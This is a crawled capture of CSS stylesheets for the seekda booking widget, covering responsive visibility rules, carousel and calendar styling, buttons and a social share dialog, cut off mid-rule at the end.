[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-carousel-control .skd-widget-icon-next, .skd-widget.skd-widget-container-md .skd-widget-carousel-control .skd-widget-icon-next, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-carousel-control .skd-widget-icon-next, .skd-widget .skd-widget-container-md .skd-widget-carousel-control .skd-widget-icon-next,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-carousel-control .skd-widget-icon-next, .skd-widget.skd-widget-container-lg .skd-widget-carousel-control .skd-widget-icon-next, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-carousel-control .skd-widget-icon-next , .skd-widget .skd-widget-container-lg .skd-widget-carousel-control .skd-widget-icon-next {
  width: 30px;
  height: 30px;
  margin-top: -15px;
  margin-left: -15px;
  font-size: 30px;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-carousel-caption, .skd-widget.skd-widget-container-sm .skd-widget-carousel-caption, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-carousel-caption, .skd-widget .skd-widget-container-sm .skd-widget-carousel-caption,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-carousel-caption, .skd-widget.skd-widget-container-md .skd-widget-carousel-caption, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-carousel-caption, .skd-widget .skd-widget-container-md .skd-widget-carousel-caption,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-carousel-caption, .skd-widget.skd-widget-container-lg .skd-widget-carousel-caption, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-carousel-caption , .skd-widget .skd-widget-container-lg .skd-widget-carousel-caption {
  left: 20%;
  right: 20%;
  padding-bottom: 30px;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-carousel-indicators, .skd-widget.skd-widget-container-sm .skd-widget-carousel-indicators, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-carousel-indicators, .skd-widget .skd-widget-container-sm .skd-widget-carousel-indicators,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-carousel-indicators, .skd-widget.skd-widget-container-md .skd-widget-carousel-indicators, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-carousel-indicators, .skd-widget .skd-widget-container-md .skd-widget-carousel-indicators,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-carousel-indicators, .skd-widget.skd-widget-container-lg .skd-widget-carousel-indicators, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-carousel-indicators , .skd-widget .skd-widget-container-lg .skd-widget-carousel-indicators {
  bottom: 20px;
}

.skd-widget .skd-widget-clearfix:before,
.skd-widget .skd-widget-clearfix:after,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dd:before, .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dd:before, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dd:before, .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dd:before,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dd:after, .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dd:after, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dd:after, .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dd:after,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dd:before, .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dd:before, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dd:before, .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dd:before,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dd:after, .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dd:after, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dd:after, .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dd:after,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dd:before, .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dd:before, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dd:before, .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dd:before,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dd:after, .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dd:after, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dd:after, .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dd:after,
.skd-widget .skd-widget-container:before,
.skd-widget .skd-widget-container:after,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid:before, .skd-widget.skd-widget-container-fluid:before, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid:before, .skd-widget .skd-widget-container-fluid:before,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid:after, .skd-widget.skd-widget-container-fluid:after, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid:after, .skd-widget .skd-widget-container-fluid:after,
.skd-widget .skd-widget-row:before,
.skd-widget .skd-widget-row:after,
.skd-widget .skd-widget-form-horizontal .skd-widget-form-group:before,
.skd-widget .skd-widget-form-horizontal .skd-widget-form-group:after,
.skd-widget .skd-widget-btn-toolbar:before,
.skd-widget .skd-widget-btn-toolbar:after,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group:before,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group:after,
.skd-widget .skd-widget-nav:before,
.skd-widget .skd-widget-nav:after,
.skd-widget .skd-widget-navbar:before,
.skd-widget .skd-widget-navbar:after,
.skd-widget .skd-widget-navbar-header:before,
.skd-widget .skd-widget-navbar-header:after,
.skd-widget .skd-widget-navbar-collapse:before,
.skd-widget .skd-widget-navbar-collapse:after,
.skd-widget .skd-widget-pager:before,
.skd-widget .skd-widget-pager:after,
.skd-widget .skd-widget-panel-:before,
.skd-widget .skd-widget-panel-:after,
.skd-widget-modal-footer:before,
.skd-widget-modal-footer:after {
  content: " ";
  display: table;
}

.skd-widget .skd-widget-clearfix:after,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dd:after, .skd-widget.skd-widget-container-sm .skd-widget-dl-horizontal dd:after, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dd:after, .skd-widget .skd-widget-container-sm .skd-widget-dl-horizontal dd:after,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dd:after, .skd-widget.skd-widget-container-md .skd-widget-dl-horizontal dd:after, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dd:after, .skd-widget .skd-widget-container-md .skd-widget-dl-horizontal dd:after,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dd:after, .skd-widget.skd-widget-container-lg .skd-widget-dl-horizontal dd:after, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dd:after, .skd-widget .skd-widget-container-lg .skd-widget-dl-horizontal dd:after,
.skd-widget .skd-widget-container:after,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-fluid:after, .skd-widget.skd-widget-container-fluid:after, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-fluid:after, .skd-widget .skd-widget-container-fluid:after,
.skd-widget .skd-widget-row:after,
.skd-widget .skd-widget-form-horizontal .skd-widget-form-group:after,
.skd-widget .skd-widget-btn-toolbar:after,
.skd-widget .skd-widget-btn-group-vertical > .skd-widget-btn-group:after,
.skd-widget .skd-widget-nav:after,
.skd-widget .skd-widget-navbar:after,
.skd-widget .skd-widget-navbar-header:after,
.skd-widget .skd-widget-navbar-collapse:after,
.skd-widget .skd-widget-pager:after,
.skd-widget .skd-widget-panel-:after,
.skd-widget-modal-footer:after {
  clear: both;
}

.skd-widget .skd-widget-center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.skd-widget .skd-widget-pull-right {
  float: right !important;
}

.skd-widget .skd-widget-pull-left {
  float: left !important;
}

.skd-widget .skd-widget-hide {
  display: none !important;
}

.skd-widget .skd-widget-show {
  display: block !important;
}

.skd-widget .skd-widget-invisible {
  visibility: hidden;
}

.skd-widget .skd-widget-text-hide {
  font: 0/0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.skd-widget .skd-widget-hidden {
  display: none !important;
  visibility: hidden !important;
}

.skd-widget .skd-widget-affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

.skd-widget .skd-widget-visible-xs,
.skd-widget .skd-widget-visible-sm,
.skd-widget .skd-widget-visible-md,
.skd-widget .skd-widget-visible-lg {
  display: none !important;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-visible-xs, .skd-widget.skd-widget-container-xs .skd-widget-visible-xs, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-visible-xs , .skd-widget .skd-widget-container-xs .skd-widget-visible-xs {
  display: block !important;
}

[class*="skd-widget-container-"] .skd-widgettable.skd-widget-container-xs .skd-widget-visible-xs, .skd-widgettable.skd-widget-container-xs .skd-widget-visible-xs, [class*="skd-widget-container-"] .skd-widget table.skd-widget-container-xs .skd-widget-visible-xs , .skd-widget table.skd-widget-container-xs .skd-widget-visible-xs {
  display: table;
}

[class*="skd-widget-container-"] .skd-widgettr.skd-widget-container-xs .skd-widget-visible-xs, .skd-widgettr.skd-widget-container-xs .skd-widget-visible-xs, [class*="skd-widget-container-"] .skd-widget tr.skd-widget-container-xs .skd-widget-visible-xs , .skd-widget tr.skd-widget-container-xs .skd-widget-visible-xs {
  display: table-row !important;
}

[class*="skd-widget-container-"] .skd-widgetth.skd-widget-container-xs .skd-widget-visible-xs, .skd-widgetth.skd-widget-container-xs .skd-widget-visible-xs, [class*="skd-widget-container-"] .skd-widget th.skd-widget-container-xs .skd-widget-visible-xs, .skd-widget th.skd-widget-container-xs .skd-widget-visible-xs,
[class*="skd-widget-container-"] .skd-widgettd.skd-widget-container-xs .skd-widget-visible-xs, .skd-widgettd.skd-widget-container-xs .skd-widget-visible-xs, [class*="skd-widget-container-"] .skd-widget td.skd-widget-container-xs .skd-widget-visible-xs , .skd-widget td.skd-widget-container-xs .skd-widget-visible-xs {
  display: table-cell !important;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-visible-sm, .skd-widget.skd-widget-container-sm .skd-widget-visible-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-visible-sm , .skd-widget .skd-widget-container-sm .skd-widget-visible-sm {
  display: block !important;
}

[class*="skd-widget-container-"] .skd-widgettable.skd-widget-container-sm .skd-widget-visible-sm, .skd-widgettable.skd-widget-container-sm .skd-widget-visible-sm, [class*="skd-widget-container-"] .skd-widget table.skd-widget-container-sm .skd-widget-visible-sm , .skd-widget table.skd-widget-container-sm .skd-widget-visible-sm {
  display: table;
}

[class*="skd-widget-container-"] .skd-widgettr.skd-widget-container-sm .skd-widget-visible-sm, .skd-widgettr.skd-widget-container-sm .skd-widget-visible-sm, [class*="skd-widget-container-"] .skd-widget tr.skd-widget-container-sm .skd-widget-visible-sm , .skd-widget tr.skd-widget-container-sm .skd-widget-visible-sm {
  display: table-row !important;
}

[class*="skd-widget-container-"] .skd-widgetth.skd-widget-container-sm .skd-widget-visible-sm, .skd-widgetth.skd-widget-container-sm .skd-widget-visible-sm, [class*="skd-widget-container-"] .skd-widget th.skd-widget-container-sm .skd-widget-visible-sm, .skd-widget th.skd-widget-container-sm .skd-widget-visible-sm,
[class*="skd-widget-container-"] .skd-widgettd.skd-widget-container-sm .skd-widget-visible-sm, .skd-widgettd.skd-widget-container-sm .skd-widget-visible-sm, [class*="skd-widget-container-"] .skd-widget td.skd-widget-container-sm .skd-widget-visible-sm , .skd-widget td.skd-widget-container-sm .skd-widget-visible-sm {
  display: table-cell !important;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-visible-md, .skd-widget.skd-widget-container-md .skd-widget-visible-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-visible-md , .skd-widget .skd-widget-container-md .skd-widget-visible-md {
  display: block !important;
}

[class*="skd-widget-container-"] .skd-widgettable.skd-widget-container-md .skd-widget-visible-md, .skd-widgettable.skd-widget-container-md .skd-widget-visible-md, [class*="skd-widget-container-"] .skd-widget table.skd-widget-container-md .skd-widget-visible-md , .skd-widget table.skd-widget-container-md .skd-widget-visible-md {
  display: table;
}

[class*="skd-widget-container-"] .skd-widgettr.skd-widget-container-md .skd-widget-visible-md, .skd-widgettr.skd-widget-container-md .skd-widget-visible-md, [class*="skd-widget-container-"] .skd-widget tr.skd-widget-container-md .skd-widget-visible-md , .skd-widget tr.skd-widget-container-md .skd-widget-visible-md {
  display: table-row !important;
}

[class*="skd-widget-container-"] .skd-widgetth.skd-widget-container-md .skd-widget-visible-md, .skd-widgetth.skd-widget-container-md .skd-widget-visible-md, [class*="skd-widget-container-"] .skd-widget th.skd-widget-container-md .skd-widget-visible-md, .skd-widget th.skd-widget-container-md .skd-widget-visible-md,
[class*="skd-widget-container-"] .skd-widgettd.skd-widget-container-md .skd-widget-visible-md, .skd-widgettd.skd-widget-container-md .skd-widget-visible-md, [class*="skd-widget-container-"] .skd-widget td.skd-widget-container-md .skd-widget-visible-md , .skd-widget td.skd-widget-container-md .skd-widget-visible-md {
  display: table-cell !important;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-visible-lg, .skd-widget.skd-widget-container-lg .skd-widget-visible-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-visible-lg , .skd-widget .skd-widget-container-lg .skd-widget-visible-lg {
  display: block !important;
}

[class*="skd-widget-container-"] .skd-widgettable.skd-widget-container-lg .skd-widget-visible-lg, .skd-widgettable.skd-widget-container-lg .skd-widget-visible-lg, [class*="skd-widget-container-"] .skd-widget table.skd-widget-container-lg .skd-widget-visible-lg , .skd-widget table.skd-widget-container-lg .skd-widget-visible-lg {
  display: table;
}

[class*="skd-widget-container-"] .skd-widgettr.skd-widget-container-lg .skd-widget-visible-lg, .skd-widgettr.skd-widget-container-lg .skd-widget-visible-lg, [class*="skd-widget-container-"] .skd-widget tr.skd-widget-container-lg .skd-widget-visible-lg , .skd-widget tr.skd-widget-container-lg .skd-widget-visible-lg {
  display: table-row !important;
}

[class*="skd-widget-container-"] .skd-widgetth.skd-widget-container-lg .skd-widget-visible-lg, .skd-widgetth.skd-widget-container-lg .skd-widget-visible-lg, [class*="skd-widget-container-"] .skd-widget th.skd-widget-container-lg .skd-widget-visible-lg, .skd-widget th.skd-widget-container-lg .skd-widget-visible-lg,
[class*="skd-widget-container-"] .skd-widgettd.skd-widget-container-lg .skd-widget-visible-lg, .skd-widgettd.skd-widget-container-lg .skd-widget-visible-lg, [class*="skd-widget-container-"] .skd-widget td.skd-widget-container-lg .skd-widget-visible-lg , .skd-widget td.skd-widget-container-lg .skd-widget-visible-lg {
  display: table-cell !important;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-hidden-xs, .skd-widget.skd-widget-container-xs .skd-widget-hidden-xs, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-hidden-xs , .skd-widget .skd-widget-container-xs .skd-widget-hidden-xs {
  display: none !important;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-sm .skd-widget-hidden-sm, .skd-widget.skd-widget-container-sm .skd-widget-hidden-sm, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-sm .skd-widget-hidden-sm , .skd-widget .skd-widget-container-sm .skd-widget-hidden-sm {
  display: none !important;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-md .skd-widget-hidden-md, .skd-widget.skd-widget-container-md .skd-widget-hidden-md, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-md .skd-widget-hidden-md , .skd-widget .skd-widget-container-md .skd-widget-hidden-md {
  display: none !important;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-container-lg .skd-widget-hidden-lg, .skd-widget.skd-widget-container-lg .skd-widget-hidden-lg, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-lg .skd-widget-hidden-lg , .skd-widget .skd-widget-container-lg .skd-widget-hidden-lg {
  display: none !important;
}

.skd-widget .skd-widget-visible-print {
  display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://static.seekda.com/widgets/dynamic-shop/check-availability/css/check-availability-package.min.css?R936df2f9a04030157b29799f20675ad9c5ded69f
body_size: 12845
content:
.skd-calendars{background-color:#fff;color:#000;font-family:Arial,Helvetica,Sans-serif}.skd-calendars-rtl{direction:rtl}.skd-calendars-popup{z-index:1000}.skd-calendars-disable{position:absolute;z-index:100;background-color:#fff;opacity:.5;filter:alpha(opacity=50)}.skd-calendars a{color:#fff;text-decoration:none}.skd-calendars a.skd-calendars-disabled{color:#888;cursor:auto}.skd-calendars button{margin:.25em;padding:.125em 0;background-color:#fcc;border:none;-moz-border-radius:.25em;-webkit-border-radius:.25em;border-radius:.25em;font-weight:700}.skd-calendars-ctrl,.skd-calendars-nav{float:left;width:100%;color:#fff;font-size:90%;font-weight:700}.skd-calendars-ctrl{background-color:#600}.skd-calendars-cmd{width:30%}.skd-calendars-cmd:hover{background-color:#777}.skd-calendars-ctrl .skd-calendars-cmd:hover{background-color:#f08080}.skd-calendars-cmd-nextJump,.skd-calendars-cmd-prevJump{width:8%}a.skd-calendars-cmd{height:1.5em}button.skd-calendars-cmd{text-align:center}.skd-calendars-cmd-clear,.skd-calendars-cmd-prev,.skd-calendars-cmd-prevJump{float:left;padding-left:2%}.skd-calendars-cmd-current,.skd-calendars-cmd-today{float:left;width:35%;text-align:center}.skd-calendars-cmd-close,.skd-calendars-cmd-next,.skd-calendars-cmd-nextJump{float:right;padding-right:2%;text-align:right}.skd-calendars-rtl .skd-calendars-cmd-clear,.skd-calendars-rtl .skd-calendars-cmd-prev,.skd-calendars-rtl .skd-calendars-cmd-prevJump{float:right;padding-left:0;padding-right:2%;text-align:right}.skd-calendars-rtl .skd-calendars-cmd-current,.skd-calendars-rtl .skd-calendars-cmd-today{float:right}.skd-calendars-rtl .skd-calendars-cmd-close,.skd-calendars-rtl .skd-calendars-cmd-next,.skd-calendars-rtl .skd-calendars-cmd-nextJump{float:left;padding-left:2%;padding-right:0;text-align:left}.skd-calendars-month-nav{float:left;background-color:#777;text-align:center}.skd-calendars-month-nav div{float:left;width:12.5%;margin:1%;padding:1%}.skd-calendars-month-nav span{color:#888}.skd-calendars-month-row{clear:left}.skd-calendars-month{float:left;width:16em;text-align:center}.skd-calendars-month-header,.skd-calendars-month-header input,.skd-calendars-month-header select{height:1.5em;background-color:#444;color:#fff;font-weight:700}.skd-calendars-month-header input,.skd-calendars-month-header select{height:1.4em;border:none}.skd-calendars-month-header input{position:absolute;display:none}.skd-calendars-month table{border-collapse:collapse}.skd-calendars-month thead{border-bottom:1px solid #aaa}.skd-calendars-month td,.skd-calendars-month th{margin:0;padding:0;font-weight:400;text-align:center}.skd-calendars-month th,.skd-calendars-month th a{background-color:#777}.skd-calendars-month td{background-color:#eee}.skd-calendars-month td.skd-calendars-week{border:1px solid #777}.skd-calendars-month td.skd-calendars-week *{background-color:#777;color:#fff;border:none}.skd-calendars-month a{display:block;width:100%;padding:.125em 0;text-decoration:none}.skd-calendars-month span{display:block;width:100%;padding:.125em 0}.skd-calendars-month td span{color:#888}.skd-calendars-month td .skd-calendars-other-month{background-color:#fff}.skd-calendars-month th.skd-calendars-week{background-color:#777;color:#fff}.skd-calendars-status{clear:both;background-color:#ddd;text-align:center}.skd-calendars-clear-fix{clear:both}.skd-widget .skd-widget-form-horizontal .skd-widget-help-inline,.skd-widget .skd-widget-form-horizontal .skd-widget-input-append,.skd-widget .skd-widget-form-horizontal .skd-widget-input-prepend,.skd-widget .skd-widget-form-horizontal .skd-widget-uneditable-input,.skd-widget .skd-widget-form-horizontal input,.skd-widget .skd-widget-form-horizontal select,.skd-widget .skd-widget-form-horizontal textarea,.skd-widget .skd-widget-form-inline .skd-widget-help-inline,.skd-widget .skd-widget-form-inline .skd-widget-input-append,.skd-widget .skd-widget-form-inline .skd-widget-input-prepend,.skd-widget .skd-widget-form-inline .skd-widget-uneditable-input,.skd-widget .skd-widget-form-inline input,.skd-widget .skd-widget-form-inline select,.skd-widget .skd-widget-form-inline textarea,.skd-widget .skd-widget-form-search .skd-widget-help-inline,.skd-widget .skd-widget-form-search .skd-widget-input-append,.skd-widget .skd-widget-form-search .skd-widget-input-prepend,.skd-widget .skd-widget-form-search .skd-widget-uneditable-input,.skd-widget .skd-widget-form-search input,.skd-widget .skd-widget-form-search select,.skd-widget .skd-widget-form-search textarea{margin-bottom:0}.skd-widget .skd-error-container{width:93%;margin:10px auto;border-left:7px solid #dFb5b4;padding:10px;background-color:#fcf2f2;color:#444}.skd-widget .skd-error-container h2{font-size:20px}.skd-widget .skd-widget-btn-primary{background-color:#C24327;border-color:#C03314;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";color:#FFF}.skd-widget .skd-widget-btn-primary.active,.skd-widget .skd-widget-btn-primary.disabled,.skd-widget .skd-widget-btn-primary.skd-widget-active,.skd-widget .skd-widget-btn-primary.skd-widget-disabled,.skd-widget .skd-widget-btn-primary:active,.skd-widget .skd-widget-btn-primary:focus,.skd-widget .skd-widget-btn-primary:hover,.skd-widget .skd-widget-btn-primary[disabled]{background:#C03314;border-color:#BC2301}.skd-widget .skd-widget-tooltip{white-space:normal}.skd-widget .skd-widget-badge-primary{background-color:#428BCA}.skd-widget .skd-widget-badge-success{background-color:#5CB85C}.skd-widget .skd-widget-badge-info{background-color:#5BC0DE}.skd-widget .skd-widget-badge-warning{background-color:#F0AD4E}.skd-widget .skd-widget-badge-danger{background-color:#D9534F}.skd-widget .skd-widget-notch{position:absolute;margin:0;border:10px solid transparent;border:10px solid rgba(255,255,255,0);padding:0;width:0;height:0;z-index:10;font-size:0;line-height:0}.skd-widget .skd-widget-notch.skd-widget-notch-top{border-top:0;top:-8px;left:45%;left:calc(50% - 9px)}.skd-widget .skd-widget-notch.skd-widget-notch-right{border-right:0;top:45%;top:calc(50% - 9px);right:-8px}.skd-widget .skd-widget-notch.skd-widget-notch-bottom{border-bottom:0;bottom:-8px;left:45%;left:calc(50% - 9px)}.skd-widget .skd-widget-notch.skd-widget-notch-left{border-left:0;top:45%;top:calc(50% - 9px);left:-8px}.skd-widget .skd-widget-notch.skd-widget-notch-border{z-index:9}.skd-widget .skd-widget-notch.skd-widget-notch-border.skd-widget-notch-top{top:-10px}.skd-widget .skd-widget-notch.skd-widget-notch-border.skd-widget-notch-right{right:-10px}.skd-widget .skd-widget-notch.skd-widget-notch-border.skd-widget-notch-bottom{bottom:-10px}.skd-widget .skd-widget-notch.skd-widget-notch-border.skd-widget-notch-left{left:-10px}.skd-widget .skd-waiting-banner{background-color:#fff;height:100%;width:100%;position:absolute;top:0;left:0;opacity:.85;z-index:999}.skd-widget .skd-waiting-banner-label{background-color:#858585;left:50%;margin-left:-15%;width:30%;min-width:130px;padding:20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;color:#fff;margin-top:30px;position:fixed}.skd-widget .skd-waiting-banner-label .fa-spinner{margin-right:10px}.skd-widget .skd-pointer:hover{cursor:pointer}.skd-widget .skd-rounded{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.skd-widget .skd-roundedTop{-moz-border-top-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-top-right-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px}.skd-widget .skd-roundedBottom{-moz-border-bottom-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-bottom-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.skd-widget .skd-roundedLeft{-moz-border-top-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-bottom-left-radius:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.skd-widget .skd-roundedRight{-moz-border-top-right-radius:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-bottom-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.skd-widget .skd-widget-bs-callout{margin:20px 0;padding:15px 30px 15px 15px;border-left:5px solid #eee}.skd-widget .skd-widget-bs-callout h1,.skd-widget .skd-widget-bs-callout h2,.skd-widget .skd-widget-bs-callout h3,.skd-widget .skd-widget-bs-callout h4,.skd-widget .skd-widget-bs-callout h5,.skd-widget .skd-widget-bs-callout h6{margin-top:0}.skd-widget .skd-widget-bs-callout-danger h1,.skd-widget .skd-widget-bs-callout-danger h2,.skd-widget .skd-widget-bs-callout-danger h3,.skd-widget .skd-widget-bs-callout-danger h4,.skd-widget .skd-widget-bs-callout-danger h5,.skd-widget .skd-widget-bs-callout-danger h6{color:#B94A48}.skd-widget .skd-widget-bs-callout-warning h1,.skd-widget .skd-widget-bs-callout-warning h2,.skd-widget .skd-widget-bs-callout-warning h3,.skd-widget .skd-widget-bs-callout-warning h4,.skd-widget .skd-widget-bs-callout-warning h5,.skd-widget .skd-widget-bs-callout-warning h6{color:#C09853}.skd-widget .skd-widget-bs-callout-info h1,.skd-widget .skd-widget-bs-callout-info h2,.skd-widget .skd-widget-bs-callout-info h3,.skd-widget .skd-widget-bs-callout-info h4,.skd-widget .skd-widget-bs-callout-info h5,.skd-widget .skd-widget-bs-callout-info h6{color:#3A87AD}.skd-widget .skd-widget-bs-callout-success h1,.skd-widget .skd-widget-bs-callout-success h2,.skd-widget .skd-widget-bs-callout-success h3,.skd-widget .skd-widget-bs-callout-success h4,.skd-widget .skd-widget-bs-callout-success h5,.skd-widget .skd-widget-bs-callout-success h6{color:#3C763D}.skd-widget .skd-widget-bs-callout p:last-child{margin-bottom:0}.skd-widget .skd-widget-bs-callout .highlight,.skd-widget .skd-widget-bs-callout code{background-color:#fff}.skd-widget .skd-widget-bs-callout-danger{background-color:#fcf2f2;border-color:#dFb5b4}.skd-widget .skd-widget-bs-callout-warning{background-color:#fefbed;border-color:#f1e7bc}.skd-widget .skd-widget-bs-callout-info{background-color:#f0f7fd;border-color:#d0e3f0}.skd-widget .skd-widget-bs-callout-success{background-color:#dff0d8;border-color:#d6e9c6}.skd-widget{padding:0}.skd-widget input[type=text],.skd-widget textarea{max-width:none}.skd-widget h1,.skd-widget h2,.skd-widget h3,.skd-widget h4,.skd-widget h5,.skd-widget h6{float:none}.skd-widget p{padding:0}.skd-widget ul li{margin:0}.skd-share-dialog{overflow:hidden}.skd-share-dialog .skd-widget-modal-dialog{margin-left:auto;margin-right:auto;width:80%;max-width:750px}.skd-share-dialog .skd-widget-modal-header{border-bottom:none;position:relative;background-color:#F2F2F2;text-align:left}.skd-share-dialog .skd-widget-modal-header h3{margin:0}.skd-share-dialog .skd-widget-modal-header .skd-widget-close{overflow:hidden;position:absolute;right:10px;top:20px}.skd-share-dialog .skd-widget-modal-body{background-color:#FAFAFA;border-top:1px solid #E6E6E6}.skd-share-dialog .skd-share-card{margin:0 auto;padding:10px;text-align:center;max-width:460px}.skd-share-dialog .skd-share-card #skd-dsr-share-whatsapp-link{color:#fff;background-color:#25d366;border-color:#1da851}.skd-share-dialog .skd-share-card #skd-dsr-share-whatsapp-link:hover{background-color:#1da851}.skd-share-dialog .skd-share-card #skd-dsr-share-fb-link{color:#fff;background-color:#3b5998;border-color:#2d4373}.skd-share-dialog .skd-share-card #skd-dsr-share-fb-link:hover{background-color:#2d4373}.skd-share-dialog .skd-share-card #skd-dsr-share-twitter-link{color:#fff;background-color:#55acee;border-color:#2795e9}.skd-share-dialog .skd-share-card #skd-dsr-share-twitter-link:hover{background-color:#2795e9}.skd-share-dialog .skd-share-card #skd-dsr-share-pinterest-link{color:#fff;background-color:#bd081c;border-color:#8c0615}.skd-share-dialog .skd-share-card #skd-dsr-share-pinterest-link:hover{background-color:#8c0615}.skd-share-dialog .skd-share-card #skd-dsr-share-telegram-link{color:#fff;background-color:#54a9eb;border-color:#4b97d1}.skd-share-dialog .skd-share-card #skd-dsr-share-telegram-link:hover{background-color:#4b97d1}.skd-share-dialog .skd-share-card #skd-dsr-share-gplus-link{color:#fff;background-color:#dd4b39;border-color:#c23321}.skd-share-dialog .skd-share-card #skd-dsr-share-gplus-link:hover{background-color:#c23321}.skd-share-dialog .skd-share-card .skd-share-offer-buttons .skd-widget-btn{overflow-x:hidden}@media (max-width:760px){.skd-share-dialog{padding:15px}.skd-share-dialog .skd-widget-modal-dialog{width:100%;max-width:760px;padding:0}.skd-share-dialog .skd-widget-modal-body{padding:15px}.skd-share-dialog .skd-share-card{padding-left:0;padding-right:0}.skd-share-dialog .skd-share-offer-buttons .skd-widget-btn{padding-left:1px;padding-right:1px}}.skd-widget *,.skd-widget:after,.skd-widget:before{-webkit-backface-visibility:initial;backface-visibility:initial}.skd-container-app{padding:10px;margin:0 auto;position:relative;display:inline-block}.skd-widget{position:relative;background:0 0}.skd-widget #skd-offer-list-dlg 